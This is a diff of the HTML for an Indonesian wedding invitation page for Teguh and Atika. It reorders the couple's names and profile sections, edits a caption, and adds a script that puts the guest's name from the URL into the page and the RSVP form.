","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Teguh 💕 Atika","datePublished":"2025-01-04T23:43:01+07:00","dateModified":"2025-12-07T00:31:17+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026","name":"Teguh 💕 Atika","@id":"https://invitimo2.my.id/l01/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/l01/#webpage"},"image":{"@id":"3.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/l01/#webpage"}}]}</script>
 	<!-- /Plugin WordPress Rank Math SEO -->
 
 	<link rel='dns-prefetch' href='//the.invisimple.id'>
@@ -2426,7 +2426,7 @@
 															<div class="elementor-widget-container">
 																<h2
 																	class="elementor-heading-title elementor-size-default">
-																	Atika &amp; Teguh</h2>
+																	Teguh &amp; Atika</h2>
 															</div>
 														</div>
 													</div>
@@ -2552,7 +2552,7 @@
 															<div class="elementor-widget-container">
 																<h2
 																	class="elementor-heading-title elementor-size-default">
-																	Atika &amp; Teguh</h2>
+																	Teguh &amp; Atika</h2>
 															</div>
 														</div>
 														<div data-dce-title-color="#FFFFFF"
@@ -2644,7 +2644,7 @@
 															<div class="elementor-widget-container">
 																<h2
 																	class="elementor-heading-title elementor-size-default">
-																	A</h2>
+																	T</h2>
 															</div>
 														</div>
 														<div class="elementor-element elementor-element-e1503ad e-transform elementor-widget__width-auto inv-zoom-in elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
@@ -2666,7 +2666,7 @@
 															<div class="elementor-widget-container">
 																<h2
 																	class="elementor-heading-title elementor-size-default">
-																	T</h2>
+																	A</h2>
 															</div>
 														</div>
 													</div>
@@ -2679,7 +2679,7 @@
 											data-settings="{&quot;_animation&quot;:&quot;none&quot;}"
 											data-widget_type="heading.default">
 											<div class="elementor-widget-container">
-												<p class="elementor-heading-title elementor-size-default">"Dan di antara
+												<p class="elementor-heading-title elementor-size-default">"Dan diantara
 													tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan
 													untukmu dari jenismu sendiri, agar kamu cenderung dan merasa
 													tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan
@@ -2752,6 +2752,117 @@
 													berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi
 													pernikahan kami.
 												</p>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-725c61a9 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
+							data-id="725c61a9" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-482bcf14"
+									data-id="482bcf14" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap">
+									</div>
+								</div>
+								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-487ade9 animated-slow inv-zoom-out foto_mempelai_2 elementor-invisible"
+									data-id="487ade9" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26994,&quot;url&quot;:&quot;2.jpeg&quot;},{&quot;id&quot;:26995,&quot;url&quot;:&quot;22.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<section data-dce-background-overlay-color="#333333"
+											class="elementor-section elementor-inner-section elementor-element elementor-element-af89533 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
+											data-id="af89533" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-background-overlay"></div>
+											<div class="elementor-container elementor-column-gap-default">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-06b788c"
+													data-id="06b788c" data-element_type="column" data-e-type="column">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<div class="elementor-element elementor-element-76f901b elementor-widget elementor-widget-spacer"
+															data-id="76f901b" data-element_type="widget"
+															data-e-type="widget" data-widget_type="spacer.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-spacer">
+																	<div class="elementor-spacer-inner"></div>
+																</div>
+															</div>
+														</div>
+													</div>
+												</div>
+											</div>
+										</section>
+										<div data-dce-title-color="#FFFFFF"
+											class="elementor-element elementor-element-46c9943 animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="46c9943" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Teguh</h2>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-700017e0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="700017e0" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26794e7c"
+									data-id="26794e7c" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div data-dce-title-color="#5e5e5e"
+											class="elementor-element elementor-element-c16e51c inv-bawah elementor-widget elementor-widget-heading"
+											data-id="c16e51c" data-element_type="widget" data-e-type="widget"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Teguh Mulya
+												</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#5E5E5E"
+											class="elementor-element elementor-element-7cb8831 inv-bawah elementor-widget elementor-widget-heading"
+											data-id="7cb8831" data-element_type="widget" data-e-type="widget"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<p class="elementor-heading-title elementor-size-default">Putra Pertama
+													dari</p>
+											</div>
+										</div>
+										<div data-dce-title-color="#5E5E5E"
+											class="elementor-element elementor-element-da30051 inv-bawah elementor-widget elementor-widget-heading"
+											data-id="da30051" data-element_type="widget" data-e-type="widget"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<p class="elementor-heading-title elementor-size-default">Alm. Bapak
+													Gusli
+													Wardah dan Ibu Sonny Parista</p>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-e186042 wdsdv-enabled--yes inv-bawah animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
+											data-id="e186042" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="button.default">
+											<div class="elementor-widget-container">
+												<div class="elementor-button-wrapper">
+													<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
+														href="https://www.instagram.com/teguh_mulya19/" target="_blank"
+														rel="nofollow">
+														<span class="elementor-button-content-wrapper">
+															<span class="elementor-button-icon">
+																<i aria-hidden="true" class="fab fa-instagram"></i>
+															</span>
+															<span class="elementor-button-text">teguh_mulya19</span>
+														</span>
+													</a>
+												</div>
 											</div>
 										</div>
 									</div>
@@ -2859,116 +2970,6 @@
 																<i aria-hidden="true" class="fab fa-instagram"></i>
 															</span>
 															<span class="elementor-button-text">atikasuriii07</span>
-														</span>
-													</a>
-												</div>
-											</div>
-										</div>
-									</div>
-								</div>
-							</div>
-						</section>
-						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
-							class="elementor-section elementor-inner-section elementor-element elementor-element-725c61a9 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
-							data-id="725c61a9" data-element_type="section" data-e-type="section"
-							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
-							<div class="elementor-background-overlay"></div>
-							<div class="elementor-container elementor-column-gap-default">
-								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-482bcf14"
-									data-id="482bcf14" data-element_type="column" data-e-type="column"
-									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-									<div class="elementor-widget-wrap">
-									</div>
-								</div>
-								<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-487ade9 animated-slow inv-zoom-out foto_mempelai_2 elementor-invisible"
-									data-id="487ade9" data-element_type="column" data-e-type="column"
-									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26994,&quot;url&quot;:&quot;2.jpeg&quot;},{&quot;id&quot;:26995,&quot;url&quot;:&quot;22.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
-									<div class="elementor-widget-wrap elementor-element-populated">
-										<section data-dce-background-overlay-color="#333333"
-											class="elementor-section elementor-inner-section elementor-element elementor-element-af89533 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
-											data-id="af89533" data-element_type="section" data-e-type="section"
-											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
-											<div class="elementor-background-overlay"></div>
-											<div class="elementor-container elementor-column-gap-default">
-												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-06b788c"
-													data-id="06b788c" data-element_type="column" data-e-type="column">
-													<div class="elementor-widget-wrap elementor-element-populated">
-														<div class="elementor-element elementor-element-76f901b elementor-widget elementor-widget-spacer"
-															data-id="76f901b" data-element_type="widget"
-															data-e-type="widget" data-widget_type="spacer.default">
-															<div class="elementor-widget-container">
-																<div class="elementor-spacer">
-																	<div class="elementor-spacer-inner"></div>
-																</div>
-															</div>
-														</div>
-													</div>
-												</div>
-											</div>
-										</section>
-										<div data-dce-title-color="#FFFFFF"
-											class="elementor-element elementor-element-46c9943 animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading"
-											data-id="46c9943" data-element_type="widget" data-e-type="widget"
-											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
-											data-widget_type="heading.default">
-											<div class="elementor-widget-container">
-												<h2 class="elementor-heading-title elementor-size-default">Teguh</h2>
-											</div>
-										</div>
-									</div>
-								</div>
-							</div>
-						</section>
-						<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#333333"
-							class="elementor-section elementor-inner-section elementor-element elementor-element-700017e0 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
-							data-id="700017e0" data-element_type="section" data-e-type="section"
-							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
-							<div class="elementor-background-overlay"></div>
-							<div class="elementor-container elementor-column-gap-default">
-								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26794e7c"
-									data-id="26794e7c" data-element_type="column" data-e-type="column">
-									<div class="elementor-widget-wrap elementor-element-populated">
-										<div data-dce-title-color="#5e5e5e"
-											class="elementor-element elementor-element-c16e51c inv-bawah elementor-widget elementor-widget-heading"
-											data-id="c16e51c" data-element_type="widget" data-e-type="widget"
-											data-widget_type="heading.default">
-											<div class="elementor-widget-container">
-												<h2 class="elementor-heading-title elementor-size-default">Teguh Mulya
-												</h2>
-											</div>
-										</div>
-										<div data-dce-title-color="#5E5E5E"
-											class="elementor-element elementor-element-7cb8831 inv-bawah elementor-widget elementor-widget-heading"
-											data-id="7cb8831" data-element_type="widget" data-e-type="widget"
-											data-widget_type="heading.default">
-											<div class="elementor-widget-container">
-												<p class="elementor-heading-title elementor-size-default">Putra Pertama
-													dari</p>
-											</div>
-										</div>
-										<div data-dce-title-color="#5E5E5E"
-											class="elementor-element elementor-element-da30051 inv-bawah elementor-widget elementor-widget-heading"
-											data-id="da30051" data-element_type="widget" data-e-type="widget"
-											data-widget_type="heading.default">
-											<div class="elementor-widget-container">
-												<p class="elementor-heading-title elementor-size-default">Bapak Gusli
-													Wardah dan Ibu Sonny Parista</p>
-											</div>
-										</div>
-										<div class="elementor-element elementor-element-e186042 wdsdv-enabled--yes inv-bawah animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
-											data-id="e186042" data-element_type="widget" data-e-type="widget"
-											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
-											data-widget_type="button.default">
-											<div class="elementor-widget-container">
-												<div class="elementor-button-wrapper">
-													<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
-														href="https://www.instagram.com/teguh_mulya19/" target="_blank"
-														rel="nofollow">
-														<span class="elementor-button-content-wrapper">
-															<span class="elementor-button-icon">
-																<i aria-hidden="true" class="fab fa-instagram"></i>
-															</span>
-															<span class="elementor-button-text">teguh_mulya19</span>
 														</span>
 													</a>
 												</div>
@@ -4057,7 +4058,7 @@
 																								class="elementor-widget-container">
 																								<p
 																									class="elementor-heading-title elementor-size-default">
-																									Atika / Teguh</p>
+																									Teguh / Atika</p>
 																							</div>
 																						</div>
 																						<div style="display:none !important;"
@@ -4487,7 +4488,7 @@
 															<div class="elementor-widget-container">
 																<h2
 																	class="elementor-heading-title elementor-size-default">
-																	Atika &amp; Teguh</h2>
+																	Teguh &amp; Atika</h2>
 															</div>
 														</div>
 													</div>
@@ -5424,8 +5425,8 @@
 											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}"
 											data-widget_type="heading.default">
 											<div class="elementor-widget-container">
-												<h2 class="elementor-heading-title elementor-size-default">Atika &amp;
-													Teguh</h2>
+												<h2 class="elementor-heading-title elementor-size-default">Teguh &amp;
+													Atika</h2>
 											</div>
 										</div>
 										<div data-dce-title-color="#FFFFFF"
@@ -6452,6 +6453,52 @@
 		integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
 		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
 		crossorigin="anonymous"></script>
+	<script>
+		document.addEventListener("DOMContentLoaded", function () {
+			function getGuestName() {
+				// Try query param ?to=
+				const urlParams = new URLSearchParams(window.location.search);
+				let to = urlParams.get('to');
+
+				// Try hash param #to=
+				if (!to && window.location.hash) {
+					const hash = window.location.hash.substring(1);
+					const hashParams = new URLSearchParams(hash);
+					to = hashParams.get('to');
+				}
+
+				// Try hash param if it's formatted as #to=Syafiq... without search format
+				if (!to && window.location.hash.startsWith('#to=')) {
+					to = decodeURIComponent(window.location.hash.substring(4));
+				}
+
+				return to;
+			}
+
+			const guestName = getGuestName();
+			if (guestName) {
+				// 1. Update cover guest name
+				const coverGuestEl = document.querySelector('.elementor-element-419bc50 .elementor-heading-title');
+				if (coverGuestEl) {
+					coverGuestEl.textContent = guestName;
+				}
+
+				// 2. Fallback search for any element containing "Tamu Undangan"
+				const allElements = document.querySelectorAll('.elementor-heading-title, p, h2, h3, span');
+				allElements.forEach(el => {
+					if (el.textContent.trim() === 'Tamu Undangan') {
+						el.textContent = guestName;
+					}
+				});
+
+				// 3. Auto-fill RSVP input field if exists
+				const rsvpInputs = document.querySelectorAll('input[placeholder*="Nama"], input[name*="nama"], input[name*="name"], #name');
+				rsvpInputs.forEach(input => {
+					input.value = guestName;
+				});
+			}
+		});
+	</script>
 </body>
 
 </html>
